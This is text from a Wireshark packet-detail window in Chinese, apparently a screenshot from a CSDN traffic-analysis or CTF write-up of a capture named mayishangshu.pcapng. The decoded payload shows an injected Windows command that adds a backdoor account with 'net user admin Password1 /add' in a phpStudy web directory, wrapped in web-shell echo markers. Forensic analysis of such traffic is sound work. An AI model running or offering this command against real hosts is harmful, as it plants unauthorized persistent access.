 Wireshark · Text item (text) · mayishangshu.pcapng
··_··]·m{···cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&net user admin Password1 /add&echo [S]&cd&echo [E]7
帧 15190, Text item (text), 155 字节。 已显示 154 字节。
解码为 Base64 显示为 ASCII 开始 1 结束 154
查找: 查找下一个(N)
打印 复制 另存为... 关闭 帮助
CSDN @Peterpan.exe